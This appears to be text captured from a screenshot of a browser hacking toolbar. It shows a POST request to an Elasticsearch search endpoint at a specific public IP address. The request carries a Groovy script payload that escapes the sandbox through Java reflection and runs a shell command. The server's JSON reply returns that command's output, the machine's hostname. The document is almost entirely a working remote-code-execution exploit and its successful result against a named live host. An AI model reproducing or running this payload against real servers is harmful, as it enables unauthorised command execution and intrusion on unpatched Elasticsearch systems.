 http://182.92...._search?pretty
182.92.74.72:9200//_search?pretty
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://182.92.74.72:9200//_search?pretty
Split URL
Execute
Enable Post data
Enable Referrer
Post data
{"size":1,"script_fields": {"test#": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader
\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"hostname
\").getInputStream())).readLines()","lang": "groovy"}}}
{
"took" : 248,
"timed_out" : false,
"_shards" : {
"total" : 15,
"successful" : 15,
"failed" : 0
},
"hits" : {
"total" : 20260,
"max_score" : 1.0,
"hits" : [ {
"_index" : "map",
"_type" : "cities",
"_id" : "AUqJYYnBn1UqvF-FuLL_",
"_score" : 1.0,
"fields" : {
"test#" : [ [ "iZ258dckec4Z" ] ]
}
} ]
}
}